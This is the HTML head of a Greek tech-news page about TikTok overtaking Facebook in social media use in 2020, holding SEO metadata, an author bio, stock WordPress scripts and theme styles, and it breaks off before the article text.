

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.moved.gr/to-tiktok-efage-to-facebook-stin-arena-ton-social-media-to-2020/
body_size: 42449
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Το TikTok έφαγε το Facebook στην αρένα των social media το 2020 - Moved.gr</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.moved.gr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="&nbsp; της Νατάσας Φραγκούλη Όλα τα κοντέρ έσπασε το 2020 η χρήση των social media. Οι πολίτες σε όλο τον κόσμο, κλεισμένοι στα σπίτια τους ελέω COVID-19," />
	<link rel="canonical" href="https://www.moved.gr/to-tiktok-efage-to-facebook-stin-arena-ton-social-media-to-2020/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Το TikTok έφαγε το Facebook στην αρένα των social media το 2020 - Moved.gr" />
	<meta property="og:description" content="&nbsp; της Νατάσας Φραγκούλη Όλα τα κοντέρ έσπασε το 2020 η χρήση των social media. Οι πολίτες σε όλο τον κόσμο, κλεισμένοι στα σπίτια τους ελέω COVID-19," />
	<meta property="og:url" content="https://www.moved.gr/to-tiktok-efage-to-facebook-stin-arena-ton-social-media-to-2020/" />
	<meta property="og:site_name" content="Moved.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/MoveDgr-109706817338385" />
	<meta property="article:author" content="https://www.facebook.com/natasa.fragouli" />
	<meta property="article:published_time" content="2021-01-14T08:00:19+00:00" />
	<meta property="article:modified_time" content="2021-01-14T19:16:32+00:00" />
	<meta property="og:image" content="https://cdn.moved.gr/wp-content/uploads/2021/01/TikTok_Facebook.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Νατάσα Φραγκούλη" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/NatasaFragouli" />
	<meta name="twitter:site" content="@MovedGr" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Νατάσα Φραγκούλη" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="3 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.moved.gr/to-tiktok-efage-to-facebook-stin-arena-ton-social-media-to-2020/#article","isPartOf":{"@id":"https://www.moved.gr/to-tiktok-efage-to-facebook-stin-arena-ton-social-media-to-2020/"},"author":{"name":"Νατάσα Φραγκούλη","@id":"https://www.moved.gr/#/schema/person/3659ff0e1ccd5b24a6119978c3b73c9d"},"headline":"Το TikTok έφαγε το Facebook στην αρένα των social media το 2020","datePublished":"2021-01-14T08:00:19+00:00","dateModified":"2021-01-14T19:16:32+00:00","mainEntityOfPage":{"@id":"https://www.moved.gr/to-tiktok-efage-to-facebook-stin-arena-ton-social-media-to-2020/"},"wordCount":46,"commentCount":0,"publisher":{"@id":"https://www.moved.gr/#organization"},"image":{"@id":"https://www.moved.gr/to-tiktok-efage-to-facebook-stin-arena-ton-social-media-to-2020/#primaryimage"},"thumbnailUrl":"https://cdn.moved.gr/wp-content/uploads/2021/01/TikTok_Facebook.jpg","keywords":["App Annie","Facebook","Instagram","social media","TikTok","Twitter","whatsApp","ΕΙΔΗΣΕΙΣ MOVED.GR"],"articleSection":["TECH","Techlife","THE MATRIX","ΠΡΩΤΑ ΘΕΜΑΤΑ"],"inLanguage":"el","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.moved.gr/to-tiktok-efage-to-facebook-stin-arena-ton-social-media-to-2020/#respond"]}]},{"@type":"WebPage","@id":"https://www.moved.gr/to-tiktok-efage-to-facebook-stin-arena-ton-social-media-to-2020/","url":"https://www.moved.gr/to-tiktok-efage-to-facebook-stin-arena-ton-social-media-to-2020/","name":"Το TikTok έφαγε το Facebook στην αρένα των social media το 2020 - Moved.gr","isPartOf":{"@id":"https://www.moved.gr/#website"},"primaryImageOfPage":{"@id":"https://www.moved.gr/to-tiktok-efage-to-facebook-stin-arena-ton-social-media-to-2020/#primaryimage"},"image":{"@id":"https://www.moved.gr/to-tiktok-efage-to-facebook-stin-arena-ton-social-media-to-2020/#primaryimage"},"thumbnailUrl":"https://cdn.moved.gr/wp-content/uploads/2021/01/TikTok_Facebook.jpg","datePublished":"2021-01-14T08:00:19+00:00","dateModified":"2021-01-14T19:16:32+00:00","description":"&nbsp; της Νατάσας Φραγκούλη Όλα τα κοντέρ έσπασε το 2020 η χρήση των social media. Οι πολίτες σε όλο τον κόσμο, κλεισμένοι στα σπίτια τους ελέω COVID-19,","breadcrumb":{"@id":"https://www.moved.gr/to-tiktok-efage-to-facebook-stin-arena-ton-social-media-to-2020/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.moved.gr/to-tiktok-efage-to-facebook-stin-arena-ton-social-media-to-2020/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.moved.gr/to-tiktok-efage-to-facebook-stin-arena-ton-social-media-to-2020/#primaryimage","url":"https://cdn.moved.gr/wp-content/uploads/2021/01/TikTok_Facebook.jpg","contentUrl":"https://cdn.moved.gr/wp-content/uploads/2021/01/TikTok_Facebook.jpg","width":1200,"height":800,"caption":"Facebook and Instagram logos are seen displayed on a phone screens in this illustration photo taken in Krakow, Poland on November 14, 2019. (Photo by Jakub Porzycki/NurPhoto via Getty Images)"},{"@type":"BreadcrumbList","@id":"https://www.moved.gr/to-tiktok-efage-to-facebook-stin-arena-ton-social-media-to-2020/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.moved.gr/"},{"@type":"ListItem","position":2,"name":"Το TikTok έφαγε το Facebook στην αρένα των social media το 2020"}]},{"@type":"WebSite","@id":"https://www.moved.gr/#website","url":"https://www.moved.gr/","name":"Moved.gr","description":"Digital and Transportation News","publisher":{"@id":"https://www.moved.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.moved.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.moved.gr/#organization","name":"Moved.gr","url":"https://www.moved.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.moved.gr/#/schema/logo/image/","url":"https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg","contentUrl":"https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg","width":270,"height":180,"caption":"Moved.gr"},"image":{"@id":"https://www.moved.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MoveDgr-109706817338385","https://x.com/MovedGr","https://www.instagram.com/moved.gr/","https://www.linkedin.com/company/moved-gr/","https://www.youtube.com/channel/UClVFGEdQpPv3MucXgUVgxTQ"]},{"@type":"Person","@id":"https://www.moved.gr/#/schema/person/3659ff0e1ccd5b24a6119978c3b73c9d","name":"Νατάσα Φραγκούλη","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.moved.gr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fffb738e34eecd67a592840597d7baca21e304375363e0a4aa6fcadc29f84e7d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fffb738e34eecd67a592840597d7baca21e304375363e0a4aa6fcadc29f84e7d?s=96&d=mm&r=g","caption":"Νατάσα Φραγκούλη"},"description":"Με 20+ χρόνια στον χώρο της οικονομικής δημοσιογραφίας, την τελευταία δεκαετία ασχολείται με το ρεπορτάζ των κλάδων Τηλεπικοινωνιών, Πληροφορικής και Τεχνολογίας. Έχει την ευθύνη της ιστοσελίδας του Συνδέσμου Επιχειρήσεων Πληροφορικής και Επικοινωνιών (www.sepe.gr), ενώ παρακολουθεί εντατικά την αγροτική τεχνολογία και τον ψηφιακό μετασχηματισμό της πρωτογενούς παραγωγής. Παράλληλα, διαθέτει σημαντική εμπειρία στο χώρο του digital marketing, ως κειμενογράφος και story teller. Έχει ασχοληθεί με τη συγγραφή σεναρίων για ντοκιμαντέρ, με συμμετοχές σε ελληνικά και διεθνή φεστιβάλ, ενώ υπήρξε και εξωτερική συνεργάτης οικονομικών υπουργείων, με αντικείμενο την επιμέλεια ιστοσελίδων και την παροχή συμβουλών σε θέματα digital marketing.","sameAs":["https://www.facebook.com/natasa.fragouli","https://www.instagram.com/anastasiafragouli/","https://www.linkedin.com/in/anastasia-fragouli-758a89b/","https://x.com/https://twitter.com/NatasaFragouli"],"url":"https://www.moved.gr/author/afragouli/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Moved.gr" href="https://www.moved.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Moved.gr" href="https://www.moved.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Moved.gr &raquo; Το TikTok έφαγε το Facebook στην αρένα των social media το 2020" href="https://www.moved.gr/to-tiktok-efage-to-facebook-stin-arena-ton-social-media-to-2020/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cdn.moved.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cdn.moved.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://cdn.moved.gr/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://cdn.moved.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CUbuntu%3A400%2C600%2C700%2C500%2C800%7COswald%3A600%2C500%7CMontserrat%3A400&#038;display=swap&#038;ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://cdn.moved.gr/wp-content/themes/Newspaper/style.css?ver=10.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://cdn.moved.gr/wp-content/themes/Newspaper/style.css?ver=10.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/cars/demo_style.css?ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=bb9c459bd63f43ae3fb9edbc59eb20c6' type='text/css' media='all' />
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
